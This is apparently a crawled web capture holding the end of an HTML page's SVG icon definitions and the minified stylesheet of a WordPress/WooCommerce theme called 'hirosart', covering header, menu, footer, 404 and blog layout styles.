<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
</symbol>
<symbol id="icon-author" viewBox="0 0 24 24">
<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
</symbol>
<symbol id="icon-question" viewBox="0 0 20 20">
<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</symbol>
</svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.62252497673035 seconds, on 23-01-26 13:44:09 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066
body_size: 10751
content:
/*!
 * Theme Name:  hirosart
 * Theme URI:    https://titanweb.vn
 * Author:       TitanWeb
 * Author URI:   https://titanweb.vn
 * Description:  Một sản phẩm của TitanWeb.
 * Version:      1.0.0
 */:root{--b-font-main: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--b-font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--b-txt: #2e3440;--b-bg-1: #fff;--b-bg-2: #eceff4;--b-line: #eceff4;--b-link: #f87c56;--b-btn-bg: #242933;--b-btn-txt: #fff;--b-focus: #88c0d0}*,::before,::after{box-sizing:border-box}html:focus-within{scroll-behavior:smooth}body{margin:auto;background:var(--b-bg-1);font-family:var(--b-font-main);text-rendering:optimizeSpeed;line-height:1.5;color:var(--b-txt);-moz-tab-size:4;tab-size:4;word-break:break-word;overflow-wrap:break-word;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:100%}svg{fill:#adadad;width:24px;height:24px}h1,h2,h3,h4,h5,h6,p,ul,ol,dl,dd,details,blockquote,pre,figure,table,address,hr,fieldset,iframe,audio,video{margin:0 0 1.5rem}h1,h2,h3,h4,h5,h6{line-height:1.25;margin-top:2rem}h1{font-size:2rem}h2{font-size:1.5rem}h3{font-size:1.25rem}h4{font-size:1rem}h5{font-size:.875rem}h6{font-size:.75rem}a{color:var(--b-link);text-decoration:none}a:hover{text-decoration:underline}img,video,svg{max-width:100%;height:auto}embed,iframe,object{max-width:100%}iframe{border-style:none}abbr[title]{text-decoration:underline dotted}b,strong{font-weight:bolder}blockquote{margin-left:0;padding:.5rem 0 .5rem 1.5rem;border-left:.25rem solid var(--b-txt)}blockquote>:last-child{margin-bottom:0}small{font-size:.875rem}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}hr{height:0;border:0;border-bottom:1px solid var(--b-line)}pre,code,kbd,samp,tt,var{background:var(--b-bg-2);border-radius:.25rem;padding:.125rem .25rem;font-family:var(--b-font-mono);font-size:.875rem}pre{padding:1rem;overflow:auto;white-space:pre}pre code{padding:0}details{display:block;padding:.5rem 1rem;background:var(--b-bg-2);border:1px solid var(--b-line);border-radius:.25rem}details>:last-child{margin-bottom:0}details[open]>summary{margin-bottom:1.5rem}summary{display:list-item;cursor:pointer;font-weight:bold}summary:focus{box-shadow:none}table{border-collapse:collapse;width:100%;text-indent:0}table caption{margin-bottom:.5rem}tr{border-bottom:1px solid var(--b-line)}td,th{padding:.5rem 0 .5rem 1rem;word-break:normal}td:first-child,th:first-child{padding-left:0}th{text-align:left}ul,ol,dd{padding-left:2rem}li>ul,li>ol{margin-bottom:0}fieldset{padding:.5rem .75rem;border:1px solid var(--b-line);border-radius:.25rem}legend{padding:0 .25rem}label{cursor:pointer;display:block;margin-bottom:.25rem}button,input,select,textarea{margin:0;padding:.5rem .75rem;max-width:100%;background:var(--b-bg-2);border:0;border-radius:.25rem;font:inherit;line-height:1.125;color:var(--b-txt)}button,select{text-transform:none}select,input:not([size]):not([type=button i]):not([type=submit i]):not([type=reset i]):not([type=checkbox i]):not([type=radio i]){width:100%}[type=color i]{min-height:2.125rem}select:not([multiple]):not([size]){padding-right:1.5rem;background-repeat:no-repeat;background-position:right .5rem center;-moz-appearance:none;-webkit-appearance:none;appearance:none}textarea{width:100%;resize:vertical}textarea:not([rows]){height:8rem}button{touch-action:manipulation}button,[type=button i],[type=submit i],[type=reset i]{-webkit-appearance:button;display:inline-block;text-align:center;white-space:nowrap;background:var(--b-btn-bg);color:var(--b-btn-txt);border:0;cursor:pointer;transition:opacity .25s}button:hover,[type=button i]:hover,[type=submit i]:hover,[type=reset i]:hover{opacity:.75}button[disabled],[type=button i][disabled],[type=submit i][disabled],[type=reset i][disabled]{opacity:.5}progress{vertical-align:baseline}[type=search i]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.5}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}[aria-busy=true i]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true i],[disabled]{cursor:not-allowed}:focus,details:focus-within{outline:none}@media(prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto}*,::before,::after{animation-delay:-1ms !important;animation-duration:1ms !important;animation-iteration-count:1 !important;background-attachment:initial !important;scroll-behavior:auto !important;transition-delay:0 !important;transition-duration:0 !important}}select:not([multiple]):not([size]){background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%232e3440'%3E%3Cpath d='M5 6l5 5 5-5 2 1-7 7-7-7 2-1z'/%3E%3C/svg%3E")}@font-face{font-family:"General-sans";font-weight:700;src:url("./font/GeneralSans-Bold.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:600;src:url("./font/GeneralSans-Semibold.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:500;src:url("./font/GeneralSans-Medium.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:400;src:url("./font/GeneralSans-Regular.woff2") format("woff2");font-display:swap}:root{--font-main: var(--b-font-main);--font-mono: var(--b-font-mono);--color-text: var(--b-txt);--color-bg: var(--b-bg-1);--color-bg-2: var(--b-bg-2);--color-line: var(--b-line);--color-link: var(--b-link);--color-btn-bg: var(--b-btn-bg);--color-btn-txt: var(--b-btn-txt);--color-focus: var(--b-focus);--b-font-main: 'General-sans', sans-serif;--b-txt: #1C1C1E;--color-accent: #3F5D45;--color-orange: #F87C56;--color-white: #ffffff;--color-yellow: #FFF6D8;--color-gray: #EBEBEB;--container: 1140px}.container{width:100%;max-width:var(--container);margin-inline:auto;padding-inline:15px}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:var(--color-base);display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}@media(min-width: 991px){.woocommerce-cart-form .quantity input[type=number]{padding:8px 0 8px 12px}.woocommerce-cart-form .quantity label{display:none}.woocommerce-cart-form .quantity .minus,.woocommerce-cart-form .quantity .plus{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;cursor:pointer;display:inline-block;text-align:center;line-height:30px}}@media(max-width: 768px){.woocommerce .quantity .qty{width:45px;padding:5px 0}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:6px 5px;line-height:1}}.header-search__form .search-form .search-field{min-width:700px}.header-logo img{max-width:180px}.header-logo h1{margin:0}.header-wrap{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:15px 30px}.header-top{text-align:center;border-bottom:1px solid #1c1c1e;background:#3f5d45;color:#fff;padding:10px 0}.header-top p{margin:0}.header{position:sticky;top:0;z-index:9;box-shadow:0px 2px 10px rgba(0,0,0,.1);background:#fff}.header-menu{position:relative}.header .nav{font-size:16px;color:var(--color-text);font-weight:600}.header .nav ul{padding:0;margin:0;display:flex;flex-wrap:wrap}.header .nav li{list-style:none;padding:0 25px}.header .nav li:hover .sub-menu{display:block}.header .nav .sub-menu{display:none;position:absolute;background:#fff;box-shadow:0px 2px 10px rgba(0,0,0,.1)}.header .nav .sub-menu li{padding:7px 15px;border-bottom:1px solid #ececec}.header .nav .sub-menu li:last-child{border-bottom:0}.header .nav .sub-menu a{border-bottom:0;padding:0;display:block;width:100%}.header .nav .sub-menu a:hover{border-bottom:0}.header .header-menu a,.header .show-menu a{text-decoration:none;color:var(--color-text);padding:0 0 7px 0;border-bottom:1px solid rgba(0,0,0,0)}.header .header-menu a:hover,.header .show-menu a:hover{color:var(--color-accent);border-bottom:1px solid var(--color-accent);font-weight:600}.header .current-menu-item a,.header .current-menu-parent .menu-text a{color:var(--color-accent);border-bottom:1px solid var(--color-accent);font-weight:600}.header .current-menu-item .sub-menu a{border:0;color:var(--color-text)}.header .current-menu-item .sub-menu a:hover{color:var(--color-accent)}.header .current-menu-item .sub-menu-toggle svg{fill:var(--color-accent)}.header .sub-menu-toggle{padding:0}.header .sub-menu-toggle svg{width:20px;height:20px;fill:var(--color-text);margin-bottom:4px}.header .show-menu a{padding:0}.header .show-menu .current-menu-item a,.header .show-menu .current-menu-parent .menu-text a{border-bottom:0}.header .show-menu svg{margin-bottom:0}.header-right{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.header button{background-color:rgba(0,0,0,0)}.header svg{width:24px;height:24px}.header-account{position:relative;display:flex;align-items:center;font-size:14px;font-weight:500;color:var(--color-text)}.header-account svg{margin-right:10px}.header-account button{color:var(--color-text);display:flex;align-items:center}.header-mobile{display:none}.admin-bar .header{top:32px}.menu-mobile{position:fixed;top:0;left:0;bottom:0;width:90%;float:none;padding:0;background-color:var(--color-white);z-index:9999;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transform:translateX(100%);visibility:hidden;display:flex;flex-direction:column}.menu-mobile__inner{padding:15px}.menu-mobile.is-open{opacity:1;visibility:visible;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-webkit-box-shadow:-3px 0px 5px rgba(0,0,0,.3);box-shadow:-3px 0px 5px rgba(0,0,0,.3)}.menu-mobile ul{padding:0;margin:0}.menu-mobile a{color:var(--color-text);font-weight:500}.menu-mobile a.user-menu__btn-login,.menu-mobile a.user-menu__logout{color:var(--color-white)}.menu-mobile a.button{display:flex;align-items:center;justify-content:center;width:inherit;width:calc(50% - 5px);gap:10px;padding:10px;font-weight:600}.menu-mobile .account-mobile{position:relative;display:flex;flex-wrap:wrap;align-items:center;gap:10px;margin-bottom:20px;margin-top:10px}.menu-mobile .account-mobile p{margin-bottom:0}.menu-mobile .show-menu{margin-bottom:66px}.menu-mobile .show-menu li{list-style:none;border-bottom:1px solid #ececec;padding:14px 0}.show-contact h2{font-size:18px;color:var(--color-text);font-weight:600;margin:0 0 18px}.show-contact ul{padding:0;margin:0;font-size:14px;font-weight:400}.show-contact li{list-style:none;padding:7px 0;display:flex;align-items:center;gap:5px}.show-contact a{font-weight:400}.show-social{position:absolute;bottom:20px}.show-social h2{font-size:18px;color:var(--color-text);font-weight:600;margin:0 0 18px}.show-social ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:14px}.show-social li{width:46px;height:46px;border:1px solid #ebebeb;border-radius:100%;display:flex;align-items:center;justify-content:center}.show-social a{line-height:1}.show-social a svg{fill:#73787d}.user-menu{display:none}.user-menu p{margin:0}.user-menu.user-menu__open{display:block;position:absolute;top:30px;right:0;background:#fff;padding:10px;width:max-content;z-index:9}.user-menu.user-menu__open p{margin-bottom:10px}.user-menu .button{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:10px}.user-menu__btn-login{background-color:var(--color-orange);padding:10px 16px;color:var(--color-white);border-radius:8px;font-size:15px;font-weight:500}.user-menu__btn-login svg{fill:var(--color-white)}.user-menu__btn-login:hover{text-decoration:none}.user-menu__btn-register{background-color:var(--color-yellow);padding:10px 16px;color:var(--color-text);border-radius:8px;font-size:15px;font-weight:500}.user-menu__btn-register:hover{text-decoration:none}.user-menu__logout{background-color:var(--color-orange);padding:10px 16px;color:var(--color-white);border-radius:8px;font-size:15px;font-weight:500;display:flex;align-items:center}.user-menu__logout svg{fill:var(--color-white)}.user-menu__logout:hover{text-decoration:none}.header-search{position:relative}.header-search__form{display:none}.header-search .search-form{display:flex;align-items:center;gap:5px}.header-search .search-form label{margin-bottom:0}.header-search__open{display:block;position:absolute;top:30px;right:0;width:max-content;background-color:var(--color-white);padding:10px;border-radius:5px}.header-cart{position:relative}.header-cart .count-cart{position:absolute;background-color:var(--color-orange);border-radius:100%;top:-18px;right:-18px;padding:3px;color:var(--color-white);min-width:30px;align-items:center;display:flex;justify-content:center}.bgDart{position:fixed;width:100%;height:100%;opacity:0;visibility:hidden;transition:opacity .3s linear}.bgDart.open{background:#000;z-index:2;top:0;left:0;visibility:visible;opacity:.6}.menu-text{display:flex;justify-content:space-between;align-items:center;position:relative}.menu-text a{padding-right:0;flex:1}.show-menu .sub-menu{text-indent:12px;display:none}.show-menu .is-open .sub-menu{display:block}.show-menu .is-open .menu-text svg{transform:rotate(0deg)}.show-menu .sub-menu li:last-child{padding-bottom:0;border-bottom:none}.close-menu{display:none;position:fixed;top:10px;right:10px}.close-menu svg{fill:#fff}@media only screen and (max-width: 1366px){.header .nav li{padding:0 15px}}@media only screen and (max-width: 1154px){.header-wrap{padding:15px}.header-menu,.header-account{display:none}.header-mobile{display:block}.header-right{gap:15px}.header-cart .count-cart{min-width:24px;top:-12px;right:-12px;padding:0}}.egovt_404_page{text-align:center;margin:110px 15px}.egovt_404_page select{width:unset}.egovt_404_page .title{font-size:40px;color:#1c1c1e;font-weight:500;line-height:1.2;margin:30px 0 15px 0}.egovt_404_page p.desc-404{padding:0 450px;margin:0 0 35px 0}.egovt_404_page p.desc-404 a{padding-right:20px}@media(max-width: 1024px){.egovt_404_page p.desc-404{padding:0}}.egovt_404_page .search-form{display:inline-flex;background-color:#eee;margin-bottom:60px}.egovt_404_page .search-form label{margin:0}.egovt_404_page .search-form input.search-field{color:#1c1c1e;border:none;height:60px;min-width:365px;font-size:17px;letter-spacing:.2px;padding-left:20px;padding-right:20px}.egovt_404_page .search-form input.search-field::placeholder{font-size:17px;letter-spacing:.2px;color:#1c1c1e}@media(max-width: 767px){.egovt_404_page .search-form input.search-field{min-width:unset}}.egovt_404_page .search-form input[type=submit]{height:60px;font-size:18px;line-height:24px;color:#fff;background-color:#f87c56}.egovt_404_page .search-form input[type=submit]:hover{background:#f87c56;border-color:#f87c56}.egovt_404_page .egovt-go-home a{font-size:18px;color:#fff;font-weight:700;height:60px;background:#f87c56;display:inline-block;line-height:60px;padding:0 27px}.egovt_404_page .egovt-go-home a svg{width:18px;color:#fff;margin-left:6px}.banner-page{padding:36px 0;background:#fafafa}.banner-page h1{font-size:32px;line-height:43px;font-weight:600;color:#1c1c1e;margin:0 0 7px 0;text-transform:capitalize}.banner-page a{font-weight:600;color:#1c1c1e;font-size:12px}.banner-page span{padding:0;margin:0;color:#8e8e93;font-size:12px;line-height:18px;text-transform:capitalize}.content-page{margin:50px 0}.content-page .woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.content-page .woocommerce .woocommerce-MyAccount-navigation li{padding:10px}.content-page .woocommerce .woocommerce-MyAccount-navigation li:hover{background-color:#f87c56}.content-page .woocommerce .woocommerce-MyAccount-navigation li:hover a{color:#fff}.content-page .woocommerce .woocommerce-MyAccount-navigation a{color:#f87c56}.content-page .woocommerce .woocommerce-MyAccount-content a{color:#f87c56}@media only screen and (max-width: 767px){.search-form .search-field{min-width:100px !important}.header-right{position:unset}.header-search{position:unset}.header-search__open{width:100%;top:70px}.header #search-posttype{width:unset}.header__mobile{display:flex;justify-content:space-between;box-shadow:0px 3px 6px rgba(0,0,0,.1);padding:10px 15px 5px}.header__mobile img{width:150px}.menu-text button{padding:0}.menu-text svg{transform:rotate(-90deg)}.close-open{display:block}.search-submit{max-width:75px;height:34px}}#search-posttype{min-width:110px}.search-submit{-webkit-appearance:button;display:inline-block;text-align:center;white-space:nowrap;background:var(--b-btn-bg);color:var(--b-btn-txt);border:0;cursor:pointer;transition:opacity .25s}.footer{background-color:#252525;color:#fff}.footer h3{margin:0 0 16px 0;font-size:18px;line-height:24px;font-weight:600}.footer__inner{display:flex;justify-content:space-between;flex-wrap:wrap;padding:80px 15px 48px}.footer__item{width:24%}.footer__item ul{margin:0;padding:0;list-style:none;font-size:15px}.footer__item li{margin-bottom:12px}.footer__item li a{color:#fff}.footer__item li a:hover{color:#fff6d8}.footer__col1-pay p{margin:10px 0 5px;font-size:12px;line-height:22px;color:hsla(0,0%,100%,.4)}.footer__contact li{margin-left:25px;margin-bottom:20px;padding-left:15px;position:relative;border-left:1px solid #4f4f4f}.footer__contact li:before{content:"";display:block;width:14px;height:16px;position:absolute;left:-25px;top:3px;background:url("./images/location.svg") no-repeat center}.footer__contact li:nth-child(2)::before{background:url("./images/mail.svg") no-repeat center}.footer__contact-icon{display:flex;flex-wrap:wrap;gap:8px}.footer__contact-icon a{padding:5px 10px;background-color:#2f2f2f;border-radius:50%}.footer__contact-icon a:hover{background:#f87c56}.footer__contact-icon a:hover svg{fill:#fff}.footer__contact-icon svg{padding-top:4px}.footer__bot{background:#2f2f2f}.footer__form{display:flex;justify-content:space-between;align-items:center;color:#fff;padding:18px 15px}.footer__form svg{fill:#73787d}.footer__form h3{display:flex;column-gap:10px;margin-bottom:0}.footer__form p{font-size:14px;line-height:1.4;color:hsla(0,0%,100%,.5);margin-bottom:0}.footer__menu{padding:40px 15px}.footer__menu .menu{list-style:none;padding:0;margin:0;margin-bottom:12px;display:flex;align-items:center;justify-content:center;gap:30px;row-gap:5px;flex-wrap:wrap}.footer__menu .menu li:first-child{display:none}.footer__menu .sub-menu{display:none}.footer__menu .sub-menu-toggle{display:none}.footer__menu .menu a{font-size:14px;line-height:22px;font-weight:600;color:#fff}.footer__menu p{margin:0;text-align:center;font-size:12px;line-height:22px;color:hsla(0,0%,100%,.4)}.footer__menu a{color:#fff6d8}.footer form{width:50%}.subscription-input{position:relative;display:flex;flex-wrap:wrap;background-color:#222;border-radius:1000px;padding:10px 5px 10px 22px}.subscription-input input{flex:0 0 90%;background-color:rgba(0,0,0,0);color:#73787d;padding:0;height:25px}.subscription-input input:focus{box-shadow:none}.subscription-input button{flex:0 0 10%;background-color:rgba(0,0,0,0);padding:0;border-radius:0;border-left:1px solid hsla(0,0%,100%,.1019607843)}@media(max-width: 767px){.footer .footer__col1-pay{width:100%;margin-bottom:30px}.footer__inner{padding:30px 15px}.footer__item{width:48%}.footer__item ul{font-size:14px}.footer__col1{width:100%;margin-bottom:30px}.footer__contact{width:100%;margin-top:18px}.footer__menu{padding:30px 15px}.footer__form{flex-direction:column;padding:30px 15px}.footer__form p{font-size:12px;margin-bottom:16px}.footer__form-about,.footer form{width:100%}.footer .subscription-input{width:auto}}.go-to-top{display:flex;align-items:center;justify-content:center;width:48px;height:48px;border-radius:4px;background:#f87c56;position:fixed;right:20px;bottom:10px;opacity:0;visibility:hidden;transition:all .25s}.go-to-top.is-visible{opacity:1;visibility:visible}.go-to-top:hover{background:rgba(0,0,0,.3)}.go-to-top svg{stroke:#fff;fill:none;width:24px;height:24px}@media(max-width: 767px){.footer .menu li:last-child{display:none}.footer .menu li:nth-last-child(2){display:none}}.aligncenter{margin:auto}.wp-caption-text{text-align:center}.single-blog{position:relative;padding:60px 0}.single-blog__wrap{position:relative;display:flex}.single-blog__content{position:relative;width:66%;padding-right:25px}.single-blog__content h1{font-size:30px;line-height:1.35;font-weight:600;color:var(--color-text);margin:0 0 15px}.single-blog__content a{color:var(--color-orange)}.single-blog__content p{line-height:1.8}.single-blog__content img,.single-blog__content iframe{border-radius:8px}.single-blog__sidebar{position:relative;width:34%;padding-left:25px}.single-blog__sidebar ul{padding:0}.single-blog__author{padding-bottom:30px;border-bottom:1px solid #efefef;margin-bottom:30px}.single-blog__author ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:18px;align-items:center}.single-blog__author li{list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:5px;font-size:13px}.single-blog__author svg{height:24px}.single-blog__author span{color:var(--color-accent);font-weight:600}.single-tag{position:relative;border-top:1px solid #efefef;padding:16px 0;display:flex;flex-wrap:wrap;align-items:baseline;justify-content:space-between;gap:20px}.single-tag .tag{color:#8e8e93;font-size:14px;display:flex;flex-wrap:wrap;align-items:baseline;gap:10px;flex:0 0 50%}.single-tag .tag p{margin:0}.single-tag .tag ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:9px;width:calc(100% - 44px)}.single-tag .tag li{list-style:none;border:1px solid #efefef;border-radius:10px;padding:6px 10px}.single-tag .tag li:hover{background-color:var(--color-orange);border:1px solid var(--color-orange)}.single-tag .tag li:hover a{color:var(--color-white);text-decoration:none}.single-tag .tag a{color:#3a3a3c;font-size:13px;font-weight:600}.single-tag .share{font-size:14px;color:#8e8e93;position:relative;display:flex;flex-wrap:wrap;align-items:baseline;justify-content:center;gap:10px;flex:1}.single-tag .share ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:10px}.single-tag .share span{width:44px;height:44px;border:1px solid #efefef;border-radius:100%;display:flex;align-items:center;justify-content:center;cursor:pointer}.single-tag .share span:hover svg{fill:var(--color-orange)}.single-tag .share span{line-height:1}.single-author{position:relative;padding:24px 20px;background-color:#fafafa}.single-author h3{font-size:24px;line-height:1.4;font-weight:600;color:var(--color-text);margin:0 0 20px}.single-author__inner{border-radius:8px;display:flex;flex-wrap:wrap}.single-author__avatar{width:100px;height:100px;border-radius:100%;overflow:hidden}.single-author__avatar img{border-radius:100%;width:100%}.single-author__content{position:relative;flex:0 0 calc(100% - 100px);padding-left:40px}.single-author__content::before{content:"";position:absolute;left:0;top:-10px;width:30px;height:30px;overflow:hidden;background:url(./images/quote.svg);background-size:cover}.single-author__content p{color:var(--color-text);font-size:16px;margin:0}.single-author__content p:first-child{color:#8e8e93}.single-author__content p.title{font-size:18px;font-weight:600;margin-top:16px;padding-top:12px;position:relative;text-transform:capitalize}.single-author__content p.title::before{position:absolute;content:"";width:60px;height:3px;background:#f87c56;left:0;top:0}.single-author__social{display:flex;flex-wrap:wrap;gap:8px;margin-top:12px}.single-author__social a{padding:5px 10px;border:1px solid #efefef;border-radius:50%}.single-author__social a:hover{background:#f87c56}.single-author__social a:hover svg{fill:#fff}.single-author__social svg{padding-top:4px}.related-blog{margin-top:30px}.related-blog .title{font-size:32px;color:var(--color-text);line-height:1.35;margin:0 0 40px;text-align:center;text-transform:uppercase;font-weight:600}.related-blog .blog-post{flex-direction:column;margin:0 10px;border-bottom:none}.related-blog .blog-post .entry-thumbnail,.related-blog .blog-post .entry-content{width:100%;padding:0}.related-blog .blog-post .show-detail{position:relative;bottom:0;left:0}.related-blog .slick-prev,.related-blog .slick-next{position:absolute;top:27%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:50px;height:50px;border:1px solid rgba(22,22,22,.1);border-radius:100%;background-repeat:no-repeat;background-position:center}.related-blog .slick-prev{left:-80px;background-image:url("./images/prev.svg")}.related-blog .slick-next{right:-80px;background-image:url("./images/next.svg")}@media only screen and (max-width: 767px){.single-blog{padding:40px 0}.single-blog__content{flex:0 0 100%;padding:0}.single-blog__content figure{width:100% !important}.single-blog__sidebar{flex:0 0 100%;padding-left:0}.single-blog__wrap{display:block}.single-blog__wrap .single-blog__content{width:100%}.single-blog__wrap .single-blog__sidebar{width:100%}.single-tag .tag{flex:0 0 100%}.single-tag .share{justify-content:flex-start}.single-author__avatar{width:70px;height:70px}.single-author__content{flex:0 0 calc(100% - 70px)}.single-author__content p{font-size:14px}}.banner-blog{position:relative;background-color:#fafafa;padding:36px 0}.banner-blog .banner-title{font-size:32px;color:var(--color-text);line-height:1.35;font-weight:600;margin:0 0 7px}.banner-blog p{margin:0}.banner-blog .rank-math-breadcrumb{font-size:12px;line-height:1.5}.banner-blog .rank-math-breadcrumb a{color:var(--color-text);font-weight:600}.banner-blog .rank-math-breadcrumb .separator{margin:0 10px}.banner-blog .rank-math-breadcrumb .last{color:#8e8e93}.post-show{position:relative;padding:60px 0}.post-show__wrap{position:relative;display:flex;flex-wrap:wrap}.post-show__list{position:relative;flex:0 0 66.5%;padding-right:25px}.post-show__list .entries{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.post-show__sidebar{position:relative;flex:1;padding-left:25px}.post-show__sidebar ul{padding:0}.blog-post{position:relative;flex:0 0 100%;margin-bottom:30px;display:flex;flex-wrap:wrap;border-bottom:1px solid #efefef;padding-bottom:30px}.blog-post .entry-thumbnail{position:relative;overflow:hidden;flex:0 0 50%;border-radius:8px}.blog-post .entry-thumbnail::after{content:"";display:flex;padding-bottom:56%}.blog-post .entry-thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;transition:.6s}.blog-post .entry-thumbnail:hover img{transform:scale(1.1)}.blog-post .show-detail{height:32px;font-size:13px;font-weight:600;display:flex;flex-wrap:wrap;align-items:center;gap:17px;margin:0 0 10px;position:absolute;background-color:var(--color-white);bottom:30px;left:10px;border-radius:6px;padding:6px 14px}.blog-post .show-detail svg{width:13px;height:13px}.blog-post .show-detail li{list-style:none;display:flex;align-items:center;gap:7px}.blog-post .show-detail li:last-child{color:var(--color-orange)}.blog-post .entry-content{position:relative;flex:0 0 50%;padding-left:30px}.blog-post .entry-content h2{font-size:18px;line-height:1.35;color:var(--color-text);font-weight:600;margin:0px 0 10px}.blog-post .entry-content h2 a{color:var(--color-text)}.blog-post .entry-content h2 a:hover{text-decoration:none;color:var(--color-orange)}.blog-post .entry-content .author{display:flex;flex-wrap:wrap;align-items:center;color:#adadad;gap:5px;margin-bottom:10px;font-size:13px}.blog-post .entry-content .author svg{height:24px}.blog-post .entry-content .author span{color:#3f5d45;font-weight:600}.blog-post .entry-content .read-more{color:#3f5d45;font-size:13px;font-weight:600;line-height:1.5;display:flex}.blog-post .entry-content .read-more svg{width:20px;height:20px}.blog-post .entry-content .read-more:hover{text-decoration:none;color:var(--color-orange)}.blog-post .entry-content .read-more:hover svg{fill:var(--color-orange)}.blog-post .entry-except{font-size:14px;line-height:1.5;color:var(--color-text);margin-bottom:20px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.post-show .blog-post:first-child,.post-show .blog-post:nth-child(2),.post-show .blog-post:nth-child(3){border-bottom:0;margin-bottom:0}.post-show .blog-post:first-child .entry-thumbnail,.post-show .blog-post:nth-child(2) .entry-thumbnail,.post-show .blog-post:nth-child(3) .entry-thumbnail{position:relative;flex:0 0 100%}.post-show .blog-post:first-child .show-detail,.post-show .blog-post:nth-child(2) .show-detail,.post-show .blog-post:nth-child(3) .show-detail{position:relative;margin-top:-40px;bottom:0}.post-show .blog-post:first-child .entry-content,.post-show .blog-post:nth-child(2) .entry-content,.post-show .blog-post:nth-child(3) .entry-content{position:relative;flex:0 0 100%;padding:28px 0 0}.post-show .blog-post:first-child .entry-content h2,.post-show .blog-post:nth-child(2) .entry-content h2,.post-show .blog-post:nth-child(3) .entry-content h2{font-size:28px}.post-show .blog-post:first-child .entry-content .read-more,.post-show .blog-post:nth-child(2) .entry-content .read-more,.post-show .blog-post:nth-child(3) .entry-content 